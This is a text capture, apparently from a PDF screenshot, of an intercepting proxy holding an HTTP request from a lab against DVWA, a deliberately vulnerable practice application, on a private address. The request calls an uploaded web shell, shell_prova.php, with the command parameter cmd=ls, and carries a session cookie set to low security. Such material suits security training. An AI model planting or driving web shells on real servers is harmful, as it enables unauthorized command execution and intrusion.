 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell_prova.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=7735293a8a0cf2f3c0fc53bee8b85e33
9 Connection: close
10
11